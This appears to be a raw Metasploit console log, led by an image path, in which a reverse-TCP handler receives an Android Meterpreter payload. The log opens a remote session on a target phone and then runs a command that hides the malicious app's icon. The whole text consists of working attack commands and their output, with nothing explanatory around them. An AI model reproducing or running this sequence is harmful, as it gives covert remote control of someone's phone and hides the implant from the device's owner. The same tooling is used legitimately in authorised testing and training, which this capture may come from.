 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.83.58
LHOST => 192.168.83.58
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.83.58:4444
[*] Sending stage (71399 bytes) to 192.168.83.114
[*] Meterpreter session 1 opened (192.168.83.58:4444 -> 192.168.83.114:54084) at 2024-10-02 17:29:12 +0200
meterpreter > hide_app_icon
[*] Activity MainActivity was hidden
meterpreter >